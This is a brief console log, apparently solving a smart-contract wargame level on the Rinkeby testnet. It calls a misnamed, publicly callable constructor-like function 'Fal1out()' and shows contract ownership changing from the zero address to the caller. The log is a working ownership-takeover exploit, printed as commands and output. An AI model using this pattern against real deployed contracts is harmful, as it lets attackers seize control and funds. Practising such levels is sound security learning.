 > await contract.owner()
<· '0x0000000000000000000000000000000000000000'
> await contract.Fal1out();
⛏ Sent transaction ⛏ https://rinkeby.etherscan.io/tx/0xfbefd79…
⛏ Mined transaction ⛏ https://rinkeby.etherscan.io/tx/0xfbefd79…
<· ▶{tx: '0xfbefd79d1af45ad66c31683c48c6c65b673537de46079041ddd6754bf29008e8', receipt: {…}, logs: Array(0)}
> await contract.owner()
<· '0x169C51C027B82267387429C0E8b47C6879A4Fb5d'
>